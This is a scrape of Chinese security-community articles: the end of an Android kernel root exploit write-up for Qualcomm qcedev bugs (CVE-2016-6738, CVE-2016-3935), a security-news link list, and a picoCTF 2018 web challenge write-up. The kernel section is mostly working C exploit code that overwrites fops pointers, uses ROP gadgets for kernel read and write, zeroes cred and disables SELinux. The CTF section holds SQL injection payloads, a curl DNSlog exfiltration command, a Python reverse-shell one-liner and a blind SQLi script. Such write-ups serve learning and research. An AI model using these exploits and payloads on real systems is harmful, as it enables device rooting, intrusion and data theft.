*(unsigned long*)(fake_ptmx_fops + 3 * 8) = PTMX_WRITE;
*(unsigned long*)(fake_ptmx_fops + 8 * 8) = PTMX_POLL;
*(unsigned long*)(fake_ptmx_fops + 9 * 8) = PTMX_IOCTL;
*(unsigned long*)(fake_ptmx_fops + 10 * 8) = COMPAT_PTMX_IOCTL;
*(unsigned long*)(fake_ptmx_fops + 12 * 8) = PTMX_OPEN;
*(unsigned long*)(fake_ptmx_fops + 14 * 8) = PTMX_RELEASE;
*(unsigned long*)(fake_ptmx_fops + 17 * 8) = PTMX_FASYNC;
根据前面的分析,伪结构的值需要先做一次加密,再使用
unsigned long edata = 0;
qcedev_encrypt(fd, fake_ptmx_fops, &edata);
trigger(fd, edata);
下面是核心的函数
static int trigger(int fd, unsigned long src)
{
int cmd;
int ret;
int size;
unsigned long dst;
struct qcedev_cipher_op_req params;
dst = PTMX_MISC + 8 * 9; // patch ptmx_cdev->ops
size = sizeof(unsigned long);
memset(¶ms, 0, sizeof(params));
cmd = QCEDEV_IOCTL_DEC_REQ;
params.entries = 1;
params.in_place_op = 1; // bypass access_ok check of creq->vbuf.dst[i].vaddr
params.alg = QCEDEV_ALG_DES;
params.mode = QCEDEV_DES_MODE_ECB;
params.data_len = size;
params.vbuf.src[0].len = size;
params.vbuf.src[0].vaddr = &src;
params.vbuf.dst[0].len = size;
params.vbuf.dst[0].vaddr = dst;
memcpy(params.enckey,"test", 16);
params.encklen = 16;
printf("[+] overwrite ptmx_cdev ops\n");
ret = ioctl(fd, cmd, ¶ms); // trigger
if(ret == -1) {
printf("[-] Ioctl qcedev fail(%s - %d)\n", strerror(errno), errno);
return -1;
}
return 0;
}
参数 src 就是 `fake_ptmx_fops` 加密后的值,我们将其地址放入
`qcedev_cipher_op_req.vbuf.src[0].vaddr` 里,目标地址
`qcedev_cipher_op_req.vbuf.dst[0].vaddr` 存放 `ptmx_cdev->ops` 的地址,然后调用 ioctl
触发漏洞,任意地址写漏洞触发后,目标地址 `ptmx_cdev->ops` 的值会被覆盖为 `fake_ptmx_fops`.
此后,对 ptmx 设备的内核fops函数执行,都会被重定向到用户层伪造的函数,我们通过一些 rop 片段来实现伪函数,就可以被内核直接调用。
/*
* rop write:
* ffffffc000671a58: b9000041 str w1, [x2]
* ffffffc000671a5c: d65f03c0 ret
*/
#define ROP_WRITE 0xffffffc000671a58
比如,我们找到一段 rop 如上,其地址是 `0xffffffc000671a58`, 其指令是 str w1, [x2] ; ret ;
这段 rop 作为一个函数去执行的话,其效果相当于将第二个参数的值写入第三个参数指向的地址。
我们用这段 rop 构造一个用户态函数,如下
static int kernel_write_32(unsigned long addr, unsigned int val)
{
unsigned long arg;
*(unsigned long*)(fake_ptmx_fops + 9 * 8) = ROP_WRITE;
arg = addr;
ioctl_syscall(__NR_ioctl, ptmx_fd, val, arg);
return 0;
}
9*8 是 ioctl 函数在 `file_operations` 结构体里的偏移,
`*(unsigned long*)(fake_ptmx_fops + 9 * 8) = ROP_WRITE;`
的效果就是 ioctl 的函数实现替换成 `ROP_WRITE`, 这样我们调用 ptmx 的 ioctl 函数时,最后真实执行的是
`ROP_WRITE`, 这就是一个内核任意地址写任意值函数。
同样的原理,我们封装读任意内核地址的函数。
有了任意内核地址读写函数之后,我们通过以下方法完成最终提权:
static int do_root(void)
{
int ret;
unsigned long i, cred, addr;
unsigned int tmp0;
/* search myself */
ret = get_task_by_comm(&my_task);
if(ret != 0) {
printf("[-] get myself fail!\n");
return -1;
}
if(!my_task || (my_task < 0xffffffc000000000)) {
printf("invalid task address!");
return -2;
}
ret = kernel_read(my_task + cred_offset, &cred);
if (cred < KERNEL_BASE) return -3;
i = 1;
addr = cred + 4 * 4;
ret = kernel_read_32(addr, &tmp0);
if(tmp0 == 0x43736564 || tmp0 == 0x44656144)
i += 4;
addr = cred + (i+0) * 4;
ret = kernel_write_32(addr, 0);
addr = cred + (i+1) * 4;
ret = kernel_write_32(addr, 0);
...
ret = kernel_write_32(addr, 0xffffffff);
addr = cred + (i+16) * 4;
ret = kernel_write_32(addr, 0xffffffff);
/* success! */
// disable SELinux
kernel_write_32(SELINUX_ENFORCING, 0);
return 0;
}
搜索到本进程的 cred 结构体,并使用我们封装的内核读写函数,将其成员的值改为0,这样本进程就变成了 root 进程。
搜索本进程 `task_struct` 的函数 `get_task_by_comm` 具体实现参考 github 的代码。
##### CVE-2016-3935 漏洞利用
这个漏洞的提权方法跟 6738 是一样的,唯一不同的地方是,这是一个堆溢出漏洞,我们只能覆盖堆里边的 fops (cve-2016-6738 我们覆盖的是
.data 区里的 fops )。
在我测试的版本里,`k_buf_src` 是从 `kmalloc-4096` 分配出来的,因此,需要找到合适的结构来填充 `kmalloc-4096`
,经过一些源码搜索,我找到了 `tty_struct` 这个结构
include/linux/tty.h
struct tty_struct {
int magic;
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops;
int index;
...
}
在我做利用的设备里,这个结构是从 kmalloc-4096 堆里分配的,其偏移 24Byte 的地方是一个 `struct tty_operations`
的指针,我们溢出后重写这个结构体,用一个用户态地址覆盖这个指针。
#define TTY_MAGIC 0x5401
void trigger(int fd)
{
#define SIZE 632 // SIZE = sizeof(struct tty_struct)
int ret, cmd, i;
struct qcedev_sha_op_req params;
int *magic;
unsigned long * ttydriver;
unsigned long * ttyops;
memset(¶ms, 0, sizeof(params));
params.entries = 9;
params.data_len = SIZE;
params.authklen = 16;
params.authkey = &trigger_buf[0];
params.alg = QCEDEV_ALG_AES_CMAC;
// when tty_struct coming from kmalloc-4096
magic =(int *) &trigger_buf[4096];
*magic = TTY_MAGIC;
ttydriver = (unsigned long*)&trigger_buf[4112];
*ttydriver = &trigger_buf[0];
ttyops = (unsigned long*)&trigger_buf[4120];
*ttyops = fake_ptm_fops;
params.data[0].len = 4128;
params.data[0].vaddr = &trigger_buf[0];
params.data[1].len = 536867423 ;
params.data[1].vaddr = NULL;
for (i = 2; i < params.entries; i++) {
params.data[i].len = 0x1fffffff;
params.data[i].vaddr = NULL;
}
cmd = QCEDEV_IOCTL_SHA_UPDATE_REQ;
ret = ioctl(fd, cmd, ¶ms);
if(ret<0) {
printf("[-] ioctl fail %s\n",strerror(errno));
return;
}
printf("[+] succ trigger\n");
}
`4128 + 536867423 + 7 * 0x1fffffff = 632`
溢出的方法如上,我们让 entry 的数目为 9 个,第一个长度为 4128, 第二个为 536867423, 其他7个为0x1fffffff
这样他们加起来溢出之后的值就是 632, 这个长度刚好是 `struct tty_struct` 的长度,我们用
`qcedev_sha_op_req.data[0].vaddr[4096]` 这个数据来填充被溢出的 tty_struct 的内容
主要是填充两个地方,一个是最开头的 tty magic, 另一个就是偏移 24Bype 的 `tty_operations`
指针,我们将这个指针覆盖为伪指针 `fake_ptm_fops`.
之后的提权操作与 cve-2016-6738 类似,
include/linux/tty_driver.h
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct inode *inode, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
...
}
如上,ioctl 函数在 `tty_operations` 结构体里偏移 12 个指针,当我们用 `ROP_WRITE`
覆盖这个位置时,可以得到一个内核地址写函数。
#define ioctl_syscall(n, efd, cmd, arg) \
eabi_syscall(n, efd, cmd, arg)
ENTRY(eabi_syscall)
mov x8, x0
mov x0, x1
mov x1, x2
mov x2, x3
mov x3, x4
mov x4, x5
mov x5, x6
svc #0x0
ret
END(eabi_syscall)
/*
* rop write
* ffffffc000671a58: b9000041 str w1, [x2]
* ffffffc000671a5c: d65f03c0 ret
*/
#define ROP_WRITE 0xffffffc000671a58
static int kernel_write_32(unsigned long addr, unsigned int val)
{
unsigned long arg;
*(unsigned long*)(fake_ptm_fops + 12 * 8) = ROP_WRITE;
arg = addr;
ioctl_syscall(__NR_ioctl, fake_fd, val, arg);
return 0;
}
同理,当我们用 ROP_READ 覆盖这个位置时,可以得到一个内核地址写函数。
/*
* rop read
* ffffffc000300060: f9405440 ldr x0, [x2,#168]
* ffffffc000300064: d65f03c0 ret
*/
#define ROP_READ 0xffffffc000300060
static int kernel_read_32(unsigned long addr, unsigned int *val)
{
int ret;
unsigned long arg;
*(unsigned long*)(fake_ptm_fops + 12 * 8) = ROP_READ;
arg = addr - 168;
errno = 0;
ret = ioctl_syscall(__NR_ioctl, fake_fd, 0xdeadbeef, arg);
*val = ret;
return 0;
}
最后,用封装好的内核读写函数,修改内核的 cred 等结构体完成提权。
#### 参考
[1] [android_run_root_shell](https://github.com/android-rooting-tools/android_run_root_shell)
[2] [xairy](https://github.com/xairy/linux-kernel-exploitation)
[3] [New Reliable Android Kernel Root Exploitation
Techniques](http://powerofcommunity.net/poc2016/x82.pdf)
* * * | 社区文章 |
# 5月31日安全热点 - 攻击雅虎并盗取5亿账户的黑客被判刑5年
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 漏洞 Vulnerability
MachForm PHP在线表单生成程序多个漏洞
<http://t.cn/R1aG3sQ>
CVE-2018-11235 :Git 任意代码执行漏洞
<http://t.cn/R1aG1h5>
Steam 客户端远程代码执行漏洞
<http://t.cn/R1ack8t>
Microsoft Windows JScript 存在 UAF 漏洞导致远程代码执行漏洞
<http://t.cn/R1JnnyI>
## 恶意软件 Malware
VPNFilter-新型IoT Botnet深度解析
<http://t.cn/R16YWtx>
趋势科技:针对 巴西银行 的木马分析
<http://t.cn/R1ackHH>
MyKings僵尸网络的新动向:利用NSIS脚本挖门罗币
<http://t.cn/R1aXVTd>
“隐蜂”来袭:金山毒霸截获全球首例Bootkit级挖矿僵尸网络(上篇)
<http://t.cn/R1ijDGr>
## 安全工具 Security Tools
RIPS将安全分析整合到Jenkins中,新的版本支持管道功能
<http://t.cn/R1ackTJ>
## 安全报告 Security Report
2018年第一季度中国银行业网络风险报告
<http://t.cn/R1afuUS>
2018年IT安全现状报告
<http://t.cn/R1aJtDr>
## 安全事件 Security Incident
黑客向两家泄露信息的加拿大银行索要一百万美元赎金
<http://t.cn/R1Jtv6E>
APT组织Hidden Cobra 使用两款恶意软件 Joanap 和 Brambul 可能影响到多个国家
<http://t.cn/R1JnEKi>
EOS节点再爆配置错误问题:神秘黑客正在扫描泄露私钥
<http://t.cn/R1afubD>
## 安全资讯 Security Information
攻击雅虎并盗取5亿账户的黑客被判刑5年
<http://t.cn/R1aG1PK>
英国国家网络安全中心NCSC的运作实践检视
<http://t.cn/R1afu46>
谷歌新推出了 bot 识别机制 reCAPTCHA v3 Beta
<http://t.cn/R1ackj4>
## 安全研究 Security Research
为了应对 Spectre / Meltdown 漏洞危害,重新思考 Chrome 渲染器进程的威胁模型和防御
<http://t.cn/R1aG1zH>
通过声音损害硬盘驱动器和操作系统的可用性和完整性的研究报告
<http://t.cn/R1aG17V>
符号执行技术综述
<http://t.cn/R1acklZ>
关于 AWS Lambda 的逆向工程研究
<http://t.cn/R1ackYA>
CVE-2017-17557: Foxit Reader 和 PhantomPDF 整数溢出导致远程代码执行漏洞分析
<http://t.cn/R1ackQa> | 社区文章 |
# 前言
这是一个由卡耐基梅隆大学主办的CTF比赛,整体难度偏简单,适合新手入门。但是……这个比赛的主要面向人群是初中生和高中生,本菜鸡实在是自愧不如orz,还是直接看题吧=-=。
# Inspect Me
## Question
> Inpect this code!
> [http://2018shell1.picoctf.com:53213](http://2018shell1.picoctf.com:53213/)
> ([link](http://2018shell1.picoctf.com:53213/))
### Hint
> How do you inspect a website's code on a browser?
>
> Check all the website code.
## Solution
基础入门,查看源代码即可。
flag:`picoCTF{ur_4_real_1nspect0r_g4dget_098df0d0}`
# Client Side is Still Bad
## Question
> I forgot my password again, but this time there doesn't seem to be a reset,
> can you help me? ([link](http://2018shell1.picoctf.com:55790/))
### Hint
> Client Side really is a bad way to do it.
## Solution
本地js验证登录,把每一个小段的字符串拼接起来就是flag。
flag:`picoCTF{client_is_bad_3bd366}`
# Logon
## Question
> I made a website so now you can log on to! I don't seem to have the admin
> password. See if you can't get to the flag.
> ([link](http://2018shell1.picoctf.com:37861/))
### Hint
> Hmm it doesn't seem to check anyone's password, except for admins?
>
> How does check the admin's password?
## Solution
随便构造一个除了`admin`之外的用户名登录,会重定向至/flag,且返回头有Set-Cookie。
在cookie中将`admin`设为True。
再访问/flag,得到flag。
flag:`picoCTF{l0g1ns_ar3nt_r34l_a280e12c}`
# Irish Name Repo
## Question
> There is a website running at
> [http://2018shell1.picoctf.com:59464](http://2018shell1.picoctf.com:59464/)
> ([link](http://2018shell1.picoctf.com:59464/)) . Do you think you can log us
> in? Try to see if you can login!
### Hint
> There doesn't seem to be many ways to interact with this, I wonder if the
> users are kept in a database?
## Solution
没有任何过滤的注入,直接到/admin登录页面,使用万能密码`admin' or '1'='1`登录即可
flag:`picoCTF{con4n_r3411y_1snt_1r1sh_d121ca0b}`
# Mr. Robots
## Question
> Do you see the same things I see? The glimpses of the flag hidden away?
> ([link](http://2018shell1.picoctf.com:10157/))
### Hint
> What part of the website could tell you where the creator doesn't want you
> to look?
## Solution
访问/robots.txt,返回
User-agent: *
Disallow: /143ce.html
再访问/143ce.html
flag:`picoCTF{th3_w0rld_1s_4_danger0us_pl4c3_3lli0t_143ce}`
# No Login
## Question
> Looks like someone started making a website but never got around to making a
> login, but I heard there was a flag if you were the admin.
> [http://2018shell1.picoctf.com:33889](http://2018shell1.picoctf.com:33889/)
> ([link](http://2018shell1.picoctf.com:33889/))
### Hint
> What is it actually looking for in the cookie?
## Solution
session里有jwt。
解码一下。
和前面那题一样cookie加入`admin=1`即可。
flag:`picoCTF{n0l0g0n_n0_pr0bl3m_26b0181a}`
# Secret Agent
## Question
> Here's a little website that hasn't fully been finished. But I heard google
> gets all your info anyway.
> [http://2018shell1.picoctf.com:53383](http://2018shell1.picoctf.com:53383/)
> ([link](http://2018shell1.picoctf.com:53383/))
### Hint
> How can your browser pretend to be something else?
## Solution
访问页面显示`You're not google! Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36`。需要伪造UA,一开始以为是改chrome,一寻思不对啊,我用的不就是chrome吗= =……。后来再琢磨了一下,`You're
not google`不是`You're not chrome`,所以应该是伪造成Google爬虫。
~
❯ curl -s http://2018shell1.picoctf.com:53383/flag --user-agent "googlebot" |grep pico
<p style="text-align:center; font-size:30px;"><b>Flag</b>: <code>picoCTF{s3cr3t_ag3nt_m4n_134ecd62}</code></p>
flag:`picoCTF{s3cr3t_ag3nt_m4n_134ecd62}`
# Buttons
## Question
> There is a website running at
> [http://2018shell1.picoctf.com:21579](http://2018shell1.picoctf.com:21579/)
> ([link](http://2018shell1.picoctf.com:21579/)). Try to see if you can push
> their buttons.
### Hint
> What's different about the two buttons?
## Solution
两个按钮,第一个会触发`POST`发送表单,而第二个则会触发一个`GET`请求。
...
<form action="button1.php" method="POST">
<input type="submit" value="PUSH ME! I am your only hope!"/>
</form>
...
...
You did it! Try the next button: <a href="button2.php">Button2</a>
...
通过POST访问第二个页面就可以了。
~
❯ curl -X POST 2018shell1.picoctf.com:21579/button2.php
Well done, your flag is: picoCTF{button_button_whose_got_the_button_ed306c10}%
flag:`picoCTF{button_button_whose_got_the_button_ed306c10}`
# The Vault
## Question
> There is a website running at
> [http://2018shell1.picoctf.com:56537](http://2018shell1.picoctf.com:56537/)
> ([link](http://2018shell1.picoctf.com:56537/)). Try to see if you can login!
### Hint
No Hints.
## Solution
题目给了源码
<?php
ini_set('error_reporting', E_ALL);
ini_set('display_errors', 'On');
include "config.php";
$con = new SQLite3($database_file);
$username = $_POST["username"];
$password = $_POST["password"];
$debug = $_POST["debug"];
$query = "SELECT 1 FROM users WHERE name='$username' AND password='$password'";
if (intval($debug)) {
echo "<pre>";
echo "username: ", htmlspecialchars($username), "\n";
echo "password: ", htmlspecialchars($password), "\n";
echo "SQL query: ", htmlspecialchars($query), "\n";
echo "</pre>";
}
//validation check
$pattern ="/.*['\"].*OR.*/i";
$user_match = preg_match($pattern, $username);
$password_match = preg_match($pattern, $username);
if($user_match + $password_match > 0) {
echo "<h1>SQLi detected.</h1>";
}
else {
$result = $con->query($query);
$row = $result->fetchArray();
if ($row) {
echo "<h1>Logged in!</h1>";
echo "<p>Your flag is: $FLAG</p>";
} else {
echo "<h1>Login failed.</h1>";
}
}
?>
可以看到过滤了关键词`OR`,其他都和Irish Name Repo类似,改用`like`注入。
flag:`picoCTF{w3lc0m3_t0_th3_vau1t_c09f30a0}`
# Artisinal Handcrafted HTTP 3
## Question
> We found a hidden flag server hiding behind a proxy, but the proxy has
> some... _interesting_ ideas of what qualifies someone to make HTTP requests.
> Looks like you'll have to do this one by hand. Try connecting via `nc
> 2018shell1.picoctf.com 42496`, and use the proxy to send HTTP requests to
> `flag.local`. We've also recovered a username and a password for you to use
> on the login page: `realbusinessuser`/`potoooooooo`.
### Hint
> _Be the browser._ When you navigate to a page, how does your browser send
> HTTP requests? How does this change when you submit a form?
## Solution
大概意思就是要向名为`flag.local`的主机,手动构造并发送`HTTP`请求。先请求`/`试试。
# 请求
GET / HTTP/1.1
Host: flag.local
# 返回
HTTP/1.1 200 OK
x-powered-by: Express
content-type: text/html; charset=utf-8
content-length: 321
etag: W/"141-LuTf9ny9p1l454tuA3Un+gDFLWo"
date: Mon, 15 Oct 2018 17:04:13 GMT
connection: close
<html>
<head>
<link rel="stylesheet" type="text/css" href="main.css" />
</head>
<body>
<header>
<h1>Real Business Internal Flag Server</h1>
<a href="/login">Login</a>
</header>
<main>
<p>You need to log in before you can see today's flag.</p>
</main>
</body>
</html>
%
跟进请求`/login`。
# 请求
GET /login HTTP/1.1
HOST:flag.local
# 返回
HTTP/1.1 200 OK
x-powered-by: Express
content-type: text/html; charset=utf-8
content-length: 498
etag: W/"1f2-UE5AGAqbLVQn1qrfKFRIqanxl9I"
date: Mon, 15 Oct 2018 17:06:06 GMT
connection: close
<html>
<head>
<link rel="stylesheet" type="text/css" href="main.css" />
</head>
<body>
<header>
<h1>Real Business Internal Flag Server</h1>
<a href="/login">Login</a>
</header>
<main>
<h2>Log In</h2>
<form method="POST" action="login">
<input type="text" name="user" placeholder="Username" />
<input type="password" name="pass" placeholder="Password" />
<input type="submit" />
</form>
</main>
</body>
</html>
%
然后`POST`发送题目给的用户名和密码。
# 请求
POST /login HTTP/1.1
Host: flag.local
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
user=realbusinessuser&pass=potoooooooo
# 返回
HTTP/1.1 302 Found
x-powered-by: Express
set-cookie: real_business_token=PHNjcmlwdD5hbGVydCgid2F0Iik8L3NjcmlwdD4%3D; Path=/
location: /
vary: Accept
content-type: text/plain; charset=utf-8
content-length: 23
date: Mon, 15 Oct 2018 17:08:18 GMT
connection: close
Found. Redirecting to /%
返回一个302,并且带有一个`cookie`,用这个`cookie`再访问一次`/`,得到flag。
# 请求
GET / HTTP/1.1
HOST:flag.local
cookie:real_business_token=PHNjcmlwdD5hbGVydCgid2F0Iik8L3NjcmlwdD4%3D;
# 返回
HTTP/1.1 200 OK
x-powered-by: Express
content-type: text/html; charset=utf-8
content-length: 438
etag: W/"1b6-eYJ8DUTdkgByyfWFi6OJJSjopFg"
date: Mon, 15 Oct 2018 17:10:13 GMT
connection: close
<html>
<head>
<link rel="stylesheet" type="text/css" href="main.css" />
</head>
<body>
<header>
<h1>Real Business Internal Flag Server</h1>
<div class="user">Real Business Employee</div>
<a href="/logout">Logout</a>
</header>
<main>
<p>Hello <b>Real Business Employee</b>! Today's flag is: <code>picoCTF{0nLY_Us3_n0N_GmO_xF3r_pR0tOcol5_2e14}</code>.</p>
</main>
</body>
</html>
%
flag:`picoCTF{0nLY_Us3_n0N_GmO_xF3r_pR0tOcol5_2e14}`
# Flaskcards
## Question
> We found this fishy [website](http://2018shell1.picoctf.com:23547/) for
> flashcards that we think may be sending secrets. Could you take a look?
### Hint
> Are there any common vulnerabilities with the backend of the website?
>
> Is there anywhere that filtering doesn't get applied?
>
> The database gets reverted every 2 hours so your session might end
> unexpectedly. Just make another user
## Solution
从题目名字推测网站用的应该是flask框架,根据hint来看应该是SSTI漏洞。
访问<http://2018shell1.picoctf.com:23547/{{> 1+1
}},并没有返回特殊的数据,说明网站错误机制应该没有问题,切入点不在这。注册账号并登陆,发现多了`Creating cards`、`Listing
cards`。
在`Creating cards`的Question和answer处输入 _{{1+1}}_ ,然后切换到`Listing
Cards`,发现两处都变成了2而不是1。
读取 _{{ config.items() }}_ ,发现`secretkey`就是flag。
dict_items([('DEBUG', False), ('PREFERRED_URL_SCHEME', 'http'), ('SQLALCHEMY_POOL_TIMEOUT', None), ('JSON_AS_ASCII', True),
('PROPAGATE_EXCEPTIONS', None), ('ENV', 'production'), ('SQLALCHEMY_POOL_RECYCLE', None), ('PERMANENT_SESSION_LIFETIME', datetime.timedelta(31)),
('JSON_SORT_KEYS', True), ('SQLALCHEMY_TRACK_MODIFICATIONS', False), ('SERVER_NAME', None), ('TRAP_BAD_REQUEST_ERRORS', None),
('MAX_COOKIE_SIZE', 4093), ('USE_X_SENDFILE', False), ('EXPLAIN_TEMPLATE_LOADING', False), ('BOOTSTRAP_LOCAL_SUBDOMAIN', None),
('APPLICATION_ROOT', '/'), ('BOOTSTRAP_USE_MINIFIED', True), ('MAX_CONTENT_LENGTH', None), ('BOOTSTRAP_QUERYSTRING_REVVING', True),
('TRAP_HTTP_EXCEPTIONS', False), ('SESSION_COOKIE_PATH', None), ('TESTING', False), ('SQLALCHEMY_COMMIT_ON_TEARDOWN', False),
('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('SQLALCHEMY_POOL_SIZE', None), ('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_NAME', 'session'),
('SESSION_COOKIE_SECURE', False), ('JSONIFY_PRETTYPRINT_REGULAR', False), ('TEMPLATES_AUTO_RELOAD', None), ('SESSION_COOKIE_SAMESITE', None),
('JSONIFY_MIMETYPE', 'application/json'), ('SQLALCHEMY_RECORD_QUERIES', None), ('SESSION_COOKIE_DOMAIN', False), ('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(0, 43200)),
('SQLALCHEMY_NATIVE_UNICODE', None), ('SQLALCHEMY_BINDS', None), ('SQLALCHEMY_DATABASE_URI', 'sqlite://'), ('SQLALCHEMY_ECHO', False),
('BOOTSTRAP_SERVE_LOCAL', False), ('BOOTSTRAP_CDN_FORCE_SSL', False),
('SECRET_KEY', 'picoCTF{secret_keys_to_the_kingdom_584f8327}'),
('SESSION_REFRESH_EACH_REQUEST', True), ('SQLALCHEMY_MAX_OVERFLOW', None)])
flag:`picoCTF{secret_keys_to_the_kingdom_584f8327}`
# fancy-alive-monitoring
## Question
> One of my school mate developed an alive monitoring tool. Can you get a flag
> from
> [http://2018shell1.picoctf.com:31070](http://2018shell1.picoctf.com:31070/)([link](http://2018shell1.picoctf.com:31070/))?
### Hint
> This application uses the validation check both on the client side and on
> the server side, but the server check seems to be inappropriate.
>
> You should be able to listen through the shell on the server.
## Solution
查看源码,输入处有js检查,表单处有正则检查。
<html>
<head>
<title>Monitoring Tool</title>
<script>
function check(){
ip = document.getElementById("ip").value;
chk = ip.match(/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/);
if (!chk) {
alert("Wrong IP format.");
return false;
} else {
document.getElementById("monitor").submit();
}
}
</script>
</head>
<body>
<h1>Monitoring Tool ver 0.1</h1>
<form id="monitor" action="index.php" method="post" onsubmit="return false;">
<p> Input IP address of the target host
<input id="ip" name="ip" type="text">
</p>
<input type="button" value="Go!" onclick="check()">
</form>
<hr>
<?php
$ip = $_POST["ip"];
if ($ip) {
// super fancy regex check!
if (preg_match('/^(([1-9]?[0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5]).){3}([1-9]?[0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])/',$ip)) {
exec('ping -c 1 '.$ip, $cmd_result);
foreach($cmd_result as $str){
if (strpos($str, '100% packet loss') !== false){
printf("<h3>Target is NOT alive.</h3>");
break;
} else if (strpos($str, ', 0% packet loss') !== false){
printf("<h3>Target is alive.</h3>");
break;
}
}
} else {
echo "Wrong IP Format.";
}
}
?>
<hr>
<a href="index.txt">index.php source code</a>
</body>
</html>
js检查可以直接忽略,关键看正则过滤。
...
if ($ip) {
// super fancy regex check!
if (preg_match('/^(([1-9]?[0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5]).){3}([1-9]?[0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])/',$ip))
...
正则结尾没有写`$`,所以ip后面可以插入任意字符。页面没有命令回显,就可以用DNSlog查看命令执行返回的信息。
输入 `ip=0.0.0.0;curl http://40zqma.ceye.io/`whoami`` 发现可以收到回显。
也可以直接反弹shell,更方便。使用python来反弹shell。
ip=0.0.0.0;python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("your_vps_ip",port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
在vps上开启nc监听。
~ nc -lvvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [18.224.157.204] port 8888 [tcp/*] accepted (family 2, sport 42170)
/bin/dash: 0: can't access tty; job control turned off
$ ls
index.php
index.txt
the-secret-1335-flag.txt
xinet_startup.sh
$ cat the-secret-1335-flag.txt
Here is your flag: picoCTF{n3v3r_trust_a_b0x_d7ad162d}
flag:`picoCTF{n3v3r_trust_a_b0x_d7ad162d}`
# Help Me Reset 2
## Question
> There is a website running at
> [http://2018shell1.picoctf.com:19054](http://2018shell1.picoctf.com:19054/)
> ([link](http://2018shell1.picoctf.com:19054/)). We need to get into any user
> for a flag!
### Hint
> Try looking past the typical vulnerabilities. Think about possible
> programming mistakes.
## Solution
查看源码,发现有一处注释。
<!--Proudly maintained by zambrano-->
然后跳到登录页面,只有登录和找回密码功能。
点击忘记密码。
这里应该用到的就是源码里出现的用户名,输入并点击重置密码。有密保问题。
抓包发现一段`session`。
是flask的session,用[解码工具](https://github.com/noraj/flask-session-cookie-manager)解一下试试。
flask-session-cookie-manager git/master
❯ python session_cookie_manager.py decode -c ".eJw9jd0OgjAMRl_F9HoX-JNFeRUlpECBxW01XQlRwru7XejVab-059ugX0QoKtQwMg9g4MUpuc4T1PdfNJNwRs-epRAl4JOgMSBumrXteSmGysCSSNoBFaHe4KDF8cHQCcYisOeLPV1vR1uBycfr7JRy3KEGjHlQfnN-NTCKo5S5Ou8dhvSI0Ox5FY7Tv23_Ar8wPVk.DqhNVw.Kz2YnbgDvhKMVlu7OgioYaSBPpU"
{"current":"food","possible":["food","hero","color","carmake"],"right_count":0,"user_data":{" t":["zambrano","6346289160",0,"white","batman","toyota","fries","williams\n"]},"wrong_count":0}
答案都在这个list里面,对照类型回答问题,回答三次后可以重置密码,重置后使用自己的密码登录,得到flag。
flag:`picoCTF{i_thought_i_could_remember_those_cb4afc2a}`
# A Simple Question
## Question
> There is a website running at
> [http://2018shell1.picoctf.com:2644](http://2018shell1.picoctf.com:2644/)
> ([link](http://2018shell1.picoctf.com:2644/)). Try to see if you can answer
> its question.
### Hint
No Hints.
## Solution
注释里给出了源码
<!-- source code is in answer2.phps -->
`asnwer2.php`
<?php
include "config.php";
ini_set('error_reporting', E_ALL);
ini_set('display_errors', 'On');
$answer = $_POST["answer"];
$debug = $_POST["debug"];
$query = "SELECT * FROM answers WHERE answer='$answer'";
echo "<pre>";
echo "SQL query: ", htmlspecialchars($query), "\n";
echo "</pre>";
?>
<?php
$con = new SQLite3($database_file);
$result = $con->query($query);
$row = $result->fetchArray();
if($answer == $CANARY) {
echo "<h1>Perfect!</h1>";
echo "<p>Your flag is: $FLAG</p>";
}
elseif ($row) {
echo "<h1>You are so close.</h1>";
} else {
echo "<h1>Wrong.</h1>";
}
?>
简单的sql盲注,没有任何过滤,写脚本跑或者用sqlmap跑都可以,但是要注意的是,如果用`like`注入的话是不区分大小写的,可以用区分大小写的`GLOB`。
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import requests
from string import ascii_letters, digits
flag = ''
burp0_url = "http://2018shell2.picoctf.com:2644/answer2.php"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3",
"Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded", "Connection": "close", "Upgrade-Insecure-Requests": "1", "Pragma": "no-cache", "Cache-Control": "no-cache"}
for j in xrange(1, 99):
for i in digits+ascii_letters:
cnt = j
burp0_data = {
"answer": "1' or hex(substr((select answer from answers limit 1 offset 0),{},1))=hex('{}') -- ".format(j, i)
# "answer":"1' or (select answer from answers where answer like '{}%') -- ".format(flag+i)
}
r = requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
if 'You' in r.content:
flag = flag + i
print flag
cnt += 1
break
